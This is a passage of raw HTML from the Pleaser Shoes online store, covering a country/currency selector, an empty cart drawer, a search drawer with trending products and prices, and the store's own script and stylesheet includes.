(GMD D)</option><option value="GE">Georgia (GEL ₾)</option><option value="DE">Germany (EUR €)</option><option value="GH">Ghana (USD $)</option><option value="GI">Gibraltar (GBP £)</option><option value="GR">Greece (EUR €)</option><option value="GL">Greenland (DKK kr.)</option><option value="GD">Grenada (XCD $)</option><option value="GP">Guadeloupe (EUR €)</option><option value="GT">Guatemala (GTQ Q)</option><option value="GG">Guernsey (GBP £)</option><option value="GN">Guinea (GNF Fr)</option><option value="GW">Guinea-Bissau (XOF Fr)</option><option value="GY">Guyana (GYD $)</option><option value="HT">Haiti (HTG G)</option><option value="HN">Honduras (HNL L)</option><option value="HK">Hong Kong SAR (HKD $)</option><option value="HU">Hungary (HUF Ft)</option><option value="IS">Iceland (ISK kr)</option><option value="IN">India (INR ₹)</option><option value="ID">Indonesia (IDR Rp)</option><option value="IE">Ireland (EUR €)</option><option value="IL">Israel (ILS ₪)</option><option value="IT">Italy (EUR €)</option><option value="JM">Jamaica (JMD $)</option><option value="JP">Japan (JPY ¥)</option><option value="JE">Jersey (GBP £)</option><option value="JO">Jordan (USD $)</option><option value="KZ">Kazakhstan (KZT ₸)</option><option value="KE">Kenya (KES KSh)</option><option value="KI">Kiribati (USD $)</option><option value="KW">Kuwait (USD $)</option><option value="KG">Kyrgyzstan (KGS som)</option><option value="LA">Laos (LAK ₭)</option><option value="LV">Latvia (EUR €)</option><option value="LS">Lesotho (LSL L)</option><option value="LR">Liberia (LRD $)</option><option value="LI">Liechtenstein (CHF CHF)</option><option value="LT">Lithuania (EUR €)</option><option value="LU">Luxembourg (EUR €)</option><option value="MO">Macao SAR (MOP P)</option><option value="MG">Madagascar (USD $)</option><option value="MW">Malawi (MWK MK)</option><option value="MY">Malaysia (MYR RM)</option><option value="MV">Maldives (MVR MVR)</option><option value="ML">Mali (XOF Fr)</option><option value="MT">Malta (EUR €)</option><option value="MQ">Martinique (EUR €)</option><option value="MR">Mauritania (USD $)</option><option value="MU">Mauritius (MUR ₨)</option><option value="YT">Mayotte (EUR €)</option><option value="MX">Mexico (MXN $)</option><option value="MD">Moldova (MDL L)</option><option value="MC">Monaco (EUR €)</option><option value="MN">Mongolia (MNT ₮)</option><option value="ME">Montenegro (EUR €)</option><option value="MS">Montserrat (XCD $)</option><option value="MA">Morocco (MAD د.م.)</option><option value="MZ">Mozambique (MZN MTn)</option><option value="MM">Myanmar (Burma) (MMK K)</option><option value="NA">Namibia (NAD $)</option><option value="NR">Nauru (AUD $)</option><option value="NP">Nepal (NPR Rs.)</option><option value="NL">Netherlands (EUR €)</option><option value="NC">New Caledonia (XPF Fr)</option><option value="NZ">New Zealand (NZD $)</option><option value="NI">Nicaragua (NIO C$)</option><option value="NE">Niger (XOF Fr)</option><option value="NG">Nigeria (NGN ₦)</option><option value="NU">Niue (NZD $)</option><option value="MK">North Macedonia (MKD ден)</option><option value="NO">Norway (NOK kr)</option><option value="OM">Oman (USD $)</option><option value="PK">Pakistan (PKR ₨)</option><option value="PA">Panama (USD $)</option><option value="PG">Papua New Guinea (PGK K)</option><option value="PY">Paraguay (PYG ₲)</option><option value="PE">Peru (PEN S/)</option><option value="PH">Philippines (PHP ₱)</option><option value="PL">Poland (PLN zł)</option><option value="PT">Portugal (EUR €)</option><option value="QA">Qatar (QAR ر.ق)</option><option value="RE">Réunion (EUR €)</option><option value="RO">Romania (RON Lei)</option><option value="RW">Rwanda (RWF FRw)</option><option value="WS">Samoa (WST T)</option><option value="SM">San Marino (EUR €)</option><option value="ST">São Tomé &amp; Príncipe (STD Db)</option><option value="SA">Saudi Arabia (SAR ر.س)</option><option value="SN">Senegal (XOF Fr)</option><option value="RS">Serbia (RSD РСД)</option><option value="SC">Seychelles (SCR ₨)</option><option value="SL">Sierra Leone (SLL Le)</option><option value="SG">Singapore (SGD $)</option><option value="SX">Sint Maarten (USD $)</option><option value="SK">Slovakia (EUR €)</option><option value="SI">Slovenia (EUR €)</option><option value="SB">Solomon Islands (SBD $)</option><option value="SO">Somalia (USD $)</option><option value="ZA">South Africa (ZAR R)</option><option value="KR">South Korea (KRW ₩)</option><option value="ES">Spain (EUR €)</option><option value="LK">Sri Lanka (LKR ₨)</option><option value="BL">St. Barthélemy (EUR €)</option><option value="SH">St. Helena (SHP £)</option><option value="KN">St. Kitts &amp; Nevis (XCD $)</option><option value="LC">St. Lucia (XCD $)</option><option value="VC">St. Vincent &amp; Grenadines (XCD $)</option><option value="SR">Suriname (SRD $)</option><option value="SE">Sweden (SEK kr)</option><option value="CH">Switzerland (CHF CHF)</option><option value="TW">Taiwan (TWD $)</option><option value="TZ">Tanzania (TZS Sh)</option><option value="TH">Thailand (THB ฿)</option><option value="TL">Timor-Leste (USD $)</option><option value="TG">Togo (XOF Fr)</option><option value="TO">Tonga (TOP T$)</option><option value="TT">Trinidad &amp; Tobago (TTD $)</option><option value="TN">Tunisia (USD $)</option><option value="TC">Turks &amp; Caicos Islands (USD $)</option><option value="TV">Tuvalu (AUD $)</option><option value="UG">Uganda (UGX USh)</option><option value="AE">United Arab Emirates (AED د.إ)</option><option value="GB">United Kingdom (GBP £)</option><option value="US" selected="selected">United States (USD $)</option><option value="UY">Uruguay (UYU $U)</option><option value="UZ">Uzbekistan (UZS so'm)</option><option value="VU">Vanuatu (VUV Vt)</option><option value="VA">Vatican City (EUR €)</option><option value="VE">Venezuela (USD $)</option><option value="VN">Vietnam (VND ₫)</option><option value="ZM">Zambia (ZMW K)</option><option value="ZW">Zimbabwe (USD $)</option></select>
			<div class="select-arrow">
<svg width="8" height="6" viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.75 1.5L3.75 4.5L0.75 1.5" stroke="var(--color-body)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>
		</div><noscript>
			<button class="text-button">Update country/region</button>
		</noscript></form></div>
			</div>
			<div class="small-12 medium-4 columns"></div>
			<div class="small-12 columns footer__copy-container">
				<p class="footer__copy">&copy; 2026 Pleaser Shoes, All rights reserved.</p>
				
				<ul class="footer__legal-menu">
					
						<li><a href="/policies/terms-of-service">Terms & Conditions</a></li>
					
						<li><a href="/policies/privacy-policy">Privacy Policy</a></li>
					
						<li><a href="/pages/ccpa-cpra-compliance">Do Not Sell My Personal Information</a></li>
					
				</ul>
				
</div>
		</div>
	</div>
</footer>


</div>
<!-- END sections: footer-group -->
		<div class="side-panel cart-drawer" id="Cart-Drawer" tabindex="-1">
	<div class="side-panel-inner">
		<div class="side-panel-header">
			<div>
				<h4 class="body-font">Cart</h4>
				<side-panel-close class="side-panel-close">
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 1L1 13M13 13L1 1" stroke="var(--color-body)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</side-panel-close>
			</div>
		</div>
		<div class="side-panel-content"><div class="cart-drawer__empty-cart">
					
<svg width="82" height="82" viewBox="0 0 82 82" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M63.2133 82.0001C58.4983 82.0001 54.6765 78.1637 54.6765 73.4633C54.6765 68.7483 58.5129 64.9265 63.2133 64.9265C67.9137 64.9265 71.7501 68.7629 71.7501 73.4633C71.7501 78.1637 67.9137 82.0001 63.2133 82.0001ZM63.2133 68.3383C60.3872 68.3383 58.0883 70.6372 58.0883 73.4633C58.0883 76.2894 60.3872 78.5883 63.2133 78.5883C66.0394 78.5883 68.3383 76.2894 68.3383 73.4633C68.3383 70.6372 66.0394 68.3383 63.2133 68.3383Z" fill="var(--color-accent)"/>
<path d="M29.0368 82.0001C24.3218 82.0001 20.5 78.1637 20.5 73.4633C20.5 68.7483 24.3364 64.9265 29.0368 64.9265C33.7372 64.9265 37.5736 68.7629 37.5736 73.4633C37.5882 78.1637 33.7518 82.0001 29.0368 82.0001ZM29.0368 68.3383C26.2107 68.3383 23.9118 70.6372 23.9118 73.4633C23.9118 76.2894 26.2107 78.5883 29.0368 78.5883C31.8629 78.5883 34.1618 76.2894 34.1618 73.4633C34.1618 70.6372 31.8629 68.3383 29.0368 68.3383Z" fill="var(--color-accent)"/>
<path d="M70.0368 61.4999H30.6036C24.9221 61.4999 20.0021 57.4585 18.8746 51.8942L10.5575 10.2499H1.71321C0.761429 10.2499 0 9.48849 0 8.5367C0 7.59956 0.761429 6.82349 1.71321 6.82349H11.9632C12.7832 6.82349 13.4714 7.39456 13.6325 8.19991L22.2425 51.206C23.0332 55.1888 26.5621 58.0735 30.6182 58.0735H70.0514C70.9886 58.0735 71.7646 58.8349 71.7646 59.7867C71.75 60.7385 70.9886 61.4999 70.0368 61.4999Z" fill="var(--color-accent)"/>
<path d="M67.4304 47.8383H20.5001C19.5629 47.8383 18.7869 47.0768 18.7869 46.125C18.7869 45.1733 19.5483 44.4118 20.5001 44.4118H67.4304C70.0076 44.4118 72.204 42.479 72.5115 39.9165C72.6286 38.9793 73.5365 38.3204 74.4151 38.4376C75.3522 38.5547 76.0111 39.404 75.894 40.3411C75.3668 44.6168 71.7208 47.8383 67.4304 47.8383Z" fill="var(--color-accent)"/>
<path d="M39.2869 20.4999H15.3751C14.4379 20.4999 13.6619 19.7385 13.6619 18.7867C13.6619 17.8496 14.4233 17.0735 15.3751 17.0735H39.2869C40.224 17.0735 41.0001 17.8349 41.0001 18.7867C41.0001 19.7385 40.2386 20.4999 39.2869 20.4999Z" fill="var(--color-accent)"/>
<path d="M63.2133 37.5882C52.8608 37.5882 44.4265 29.1539 44.4265 18.8014C44.4265 8.44893 52.8462 0 63.2133 0C73.5658 0 82.0001 8.43429 82.0001 18.7868C82.0001 29.1393 73.5658 37.5882 63.2133 37.5882ZM63.2133 3.41179C54.7351 3.41179 47.8383 10.3086 47.8383 18.7868C47.8383 27.265 54.7351 34.1618 63.2133 34.1618C71.6915 34.1618 78.5883 27.265 78.5883 18.7868C78.5883 10.3086 71.6915 3.41179 63.2133 3.41179Z" fill="var(--color-accent)"/>
<path d="M70.0368 27.3382C69.5976 27.3382 69.1583 27.1771 68.8215 26.8404L55.1597 13.1786C54.4861 12.505 54.4861 11.4361 55.1597 10.7625C55.8333 10.0889 56.9022 10.0889 57.5758 10.7625L71.2376 24.4243C71.9111 25.0979 71.9111 26.1668 71.2376 26.8404C70.9154 27.1625 70.4761 27.3382 70.0368 27.3382Z" fill="var(--color-accent)"/>
<path d="M56.3751 27.3382C55.9358 27.3382 55.4965 27.1771 55.1597 26.8404C54.4861 26.1668 54.4861 25.0979 55.1597 24.4243L68.8215 10.7625C69.4951 10.0889 70.564 10.0889 71.2376 10.7625C71.9111 11.4361 71.9111 12.505 71.2376 13.1786L57.5758 26.8404C57.2536 27.1625 56.8144 27.3382 56.3751 27.3382Z" fill="var(--color-accent)"/>
</svg>

					<p>Your cart is currently empty.</p>
					<a class="button accent2" href="/collections/all"><span>Start Shopping</span></a>
				</div><div class="cart-drawer--recommendations--container product-recommendations--parent">
					<product-recommendations class="cart-drawer--recommendations" data-url="/recommendations/products?section_id=cart-drawer&product_id=&limit=4">
						
					</product-recommendations>
				</div></div></div>
</div>
		<link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-product.css?v=91912705622530490941767200838" rel="stylesheet" type="text/css" media="all" />

<link id="Product" rel="stylesheet" href="//pleasershoes.com/cdn/shop/t/108/assets/product.css?v=126419749592528673981767200838" media="print" onload="this.media='all'">
<div class="side-panel product-drawer" id="Product-Drawer" tabindex="-1">
	<div class="side-panel-inner">
		<div class="side-panel-header">
			<div>
				<h4>Select options</h4>
				<side-panel-close class="side-panel-close">
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 1L1 13M13 13L1 1" stroke="var(--color-body)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</side-panel-close>
			</div>
		</div>
		<div class="side-panel-content" id="Product-Drawer-Content">

		</div>
	</div>
</div>


		<div class="side-panel search-drawer" tabindex="-1" id="Search-Drawer">
	<div class="side-panel-inner">
		<div class="side-panel-header">
			<div>
				<form role="search" method="get" class="searchform" action="/search">
					<fieldset>
						<label for="side-panel-search-input visually-hidden">Search</label>
						<input id="side-panel-search-input" type="search" class="search-field" placeholder="Search for anything" value="" name="q" autocomplete="off">
					</fieldset>
				</form>
				<side-panel-close class="side-panel-close">
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 1L1 13M13 13L1 1" stroke="var(--color-body)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</side-panel-close>
			</div>
		</div><div class="side-panel-content side-panel-content--has-tabs">

		</div><div class="side-panel-content side-panel-content--initial">
			<div class="thb-predictive-search"><div class="thb-predictive-search--promotion">
						<span class="thb-predictive-search--label">Trending Now</span>
						<div class="thb-predictive-search--promotion-products">
							<ul class="products collection row small-up-1 medium-up-2">
									<li class="columns">
										<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/sky-308cm" title="Sky-308" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_20x20_crop_center.jpg?v=1696462398" data-srcset="//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_375x375_crop_center.jpg?v=1696462398 375w,//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_770x770_crop_center.jpg?v=1696462398 770w" alt="clear/clear" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_375x375_crop_center.jpg?v=1696462398" srcset="//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_375x375_crop_center.jpg?v=1696462398 375w,//pleasershoes.com/cdn/shop/files/sky-308-c_09695835-9f61-4545-9383-a6d415937c5b_770x770_crop_center.jpg?v=1696462398 770w" alt="clear/clear" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="sky-308cm" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/sky-308cm" title="Sky-308" class="product-card-title">Sky-308</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$61.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
				<span class="product-card-info__available-options">Available in 15 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
									</li>
									

									<li class="columns">
										<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/gel-insoles" title="Pleaser Gel Insoles w/ Arch Support" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/gi-001-sm_279644c8-603c-4845-b509-94e946da967d_20x20_crop_center.jpg?v=1764096205" data-srcset="//pleasershoes.com/cdn/shop/files/gi-001-sm_279644c8-603c-4845-b509-94e946da967d_375x375_crop_center.jpg?v=1764096205 375w,//pleasershoes.com/cdn/shop/files/gi-001-sm_279644c8-603c-4845-b509-94e946da967d_770x770_crop_center.jpg?v=1764096205 770w" alt="Pleaser Gel Insoles w/ Arch Support" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/gi-001-sm_279644c8-603c-4845-b509-94e946da967d_375x375_crop_center.jpg?v=1764096205" srcset="//pleasershoes.com/cdn/shop/files/gi-001-sm_279644c8-603c-4845-b509-94e946da967d_375x375_crop_center.jpg?v=1764096205 375w,//pleasershoes.com/cdn/shop/files/gi-001-sm_279644c8-603c-4845-b509-94e946da967d_770x770_crop_center.jpg?v=1764096205 770w" alt="Pleaser Gel Insoles w/ Arch Support" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="gel-insoles" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/gel-insoles" title="Pleaser Gel Insoles w/ Arch Support" class="product-card-title">Pleaser Gel Insoles w/ Arch Support</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$13.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
		</div>
		
			

</div>
</product-card>
									</li>
									

									<li class="columns">
										<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	<span class="badge onsale onclearance top left">CLEARANCE</span>

    <a href="/products/adore-1021rc02bpuch" title="Adore-1021RC-02" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-1021rc-02-bpuch_e8e50e8e-4012-4426-bb87-4b6ba9d8ac23_20x20_crop_center.jpg?v=1696466920" data-srcset="//pleasershoes.com/cdn/shop/files/adore-1021rc-02-bpuch_e8e50e8e-4012-4426-bb87-4b6ba9d8ac23_375x375_crop_center.jpg?v=1696466920 375w,//pleasershoes.com/cdn/shop/files/adore-1021rc-02-bpuch_e8e50e8e-4012-4426-bb87-4b6ba9d8ac23_770x770_crop_center.jpg?v=1696466920 770w" alt="black-faux-leather/rainbow" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-1021rc-02-bpuch_e8e50e8e-4012-4426-bb87-4b6ba9d8ac23_375x375_crop_center.jpg?v=1696466920" srcset="//pleasershoes.com/cdn/shop/files/adore-1021rc-02-bpuch_e8e50e8e-4012-4426-bb87-4b6ba9d8ac23_375x375_crop_center.jpg?v=1696466920 375w,//pleasershoes.com/cdn/shop/files/adore-1021rc-02-bpuch_e8e50e8e-4012-4426-bb87-4b6ba9d8ac23_770x770_crop_center.jpg?v=1696466920 770w" alt="black-faux-leather/rainbow" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="adore-1021rc02bpuch" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/adore-1021rc02bpuch" title="Adore-1021RC-02" class="product-card-title">Adore-1021RC-02</a>
    
<span class="price">
    
      <del>
        <span class="amount">
          
            <span class=money>$118.95</span>
          
        </span>
      </del>
    
<ins
    ><span class="amount"><span class=money>$48.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
		</div>
		
			

			

			

</div>
</product-card>
									</li>
									

									<li class="columns">
										<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/adore-1020bm" title="Adore-1020" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_20x20_crop_center.jpg?v=1696461116" data-srcset="//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_375x375_crop_center.jpg?v=1696461116 375w,//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_770x770_crop_center.jpg?v=1696461116 770w" alt="black" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_375x375_crop_center.jpg?v=1696461116" srcset="//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_375x375_crop_center.jpg?v=1696461116 375w,//pleasershoes.com/cdn/shop/files/adore-1020-b_d079330c-2df4-4371-97aa-76efa3ef6c32_770x770_crop_center.jpg?v=1696461116 770w" alt="black" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="adore-1020bm" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/adore-1020bm" title="Adore-1020" class="product-card-title">Adore-1020</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$101.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
				<span class="product-card-info__available-options">Available in 33 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
									</li>
									

									<li class="columns">
										<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/adore-709bm" title="Adore-709" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_20x20_crop_center.jpg?v=1696463701" data-srcset="//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_375x375_crop_center.jpg?v=1696463701 375w,//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_770x770_crop_center.jpg?v=1696463701 770w" alt="black/black" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_375x375_crop_center.jpg?v=1696463701" srcset="//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_375x375_crop_center.jpg?v=1696463701 375w,//pleasershoes.com/cdn/shop/files/adore-709-b_6a48d3bf-a778-43f8-bd2c-908c640c9dc2_770x770_crop_center.jpg?v=1696463701 770w" alt="black/black" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="adore-709bm" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/adore-709bm" title="Adore-709" class="product-card-title">Adore-709</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$63.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
				
				<span class="product-card-info__available-options">Available in 23 colors</span>
			
		</div>
		
			

			

			

</div>
</product-card>
									</li>
									

									<li class="columns">
										<product-card class="product-card text-left">
  <figure class="product-featured-image ">
    




	
	

    <a href="/products/detachable-ankle-straps" title="Detachable Clear Ankle Straps" class="product-featured-image-link aspect-ratio aspect-ratio--square" style="--padding-bottom: 100%;">
<img class="lazyload product-primary-image" width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/products/dasc-1_40057b82-f616-43c6-9b13-5188a7f8acb3_20x20_crop_center.jpg?v=1613177470" data-srcset="//pleasershoes.com/cdn/shop/products/dasc-1_40057b82-f616-43c6-9b13-5188a7f8acb3_375x375_crop_center.jpg?v=1613177470 375w,//pleasershoes.com/cdn/shop/products/dasc-1_40057b82-f616-43c6-9b13-5188a7f8acb3_770x770_crop_center.jpg?v=1613177470 770w" alt="clear" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/products/dasc-1_40057b82-f616-43c6-9b13-5188a7f8acb3_375x375_crop_center.jpg?v=1613177470" srcset="//pleasershoes.com/cdn/shop/products/dasc-1_40057b82-f616-43c6-9b13-5188a7f8acb3_375x375_crop_center.jpg?v=1613177470 375w,//pleasershoes.com/cdn/shop/products/dasc-1_40057b82-f616-43c6-9b13-5188a7f8acb3_770x770_crop_center.jpg?v=1613177470 770w" alt="clear" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>
<quick-view class="product-card-quickview" href="#Product-Drawer" data-product-handle="detachable-ankle-straps" tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Quick view</span>
			</quick-view></a>
  </figure>
	<div class="product-card-info"><div class="product-card-vendor"><a href="/collections/vendors?q=Pleaser" title="Pleaser">Pleaser</a></div><div class="product-card-info__title-price-container">
  	<a href="/products/detachable-ankle-straps" title="Detachable Clear Ankle Straps" class="product-card-title">Detachable Clear Ankle Straps</a>
    
<span class="price">
    
<ins
    ><span class="amount"><span class=money>$11.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			
		</div>
		
			

			

			

</div>
</product-card>
									</li>
									
</ul>
						</div>
					</div></div>
		</div>

	</div>
</div>

<link rel="stylesheet" href="//pleasershoes.com/cdn/shop/t/108/assets/product-grid.css?v=139952828511736141861767200838" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//pleasershoes.com/cdn/shop/t/108/assets/predictive-search.css?v=76586427408810989831767200838" media="print" onload="this.media='all'">
<link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-predictive-search.css?v=55959197763894920811767200838" rel="stylesheet" type="text/css" media="all" />

<noscript>
	<link href="//pleasershoes.com/cdn/shop/t/108/assets/product-grid.css?v=139952828511736141861767200838" rel="stylesheet" type="text/css" media="all" />
	<link href="//pleasershoes.com/cdn/shop/t/108/assets/predictive-search.css?v=76586427408810989831767200838" rel="stylesheet" type="text/css" media="all" />
	<link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-predictive-search.css?v=55959197763894920811767200838" rel="stylesheet" type="text/css" media="all" />√√
</noscript>

		<div class="click-capture"></div>
	</div>

	<script src="//pleasershoes.com/cdn/shop/t/108/assets/vendor.min.js?v=157477036952821991051767200838" type="text/javascript"></script>
	
	
		<script src="//pleasershoes.com/cdn/shop/t/108/assets/product.js?v=146115217072074703451767200838" type="text/javascript"></script>
	
	<script src="//pleasershoes.com/cdn/shop/t/108/assets/slideshow.js?v=20324194101800076201767200838" type="text/javascript"></script>
	<script src="//pleasershoes.com/cdn/shop/t/108/assets/app.js?v=98960051873977206141767200838" type="text/javascript"></script>
	<script type="module" src="//pleasershoes.com/cdn/shop/t/108/assets/scroll-shadow.js?v=20320457967675250001767200838" defer="defer"></script>
	<script src="//pleasershoes.com/cdn/shop/t/108/assets/predictive-search.js?v=165469390560483649961767200838" defer="defer"></script><script src="//pleasershoes.com/cdn/shop/t/108/assets/product-recommendations.js?v=5872399794701766591767200838" defer="defer"></script><script src="//pleasershoes.com/cdn/shop/t/108/assets/back-to-top.js?v=8284912484804092081767200838" defer="defer"></script>
<back-to-top class="back-to-top">
<svg width="11" height="16" viewBox="0 0 11 16" fill="none" xmlns="http://www.w3.org/2000/svg">
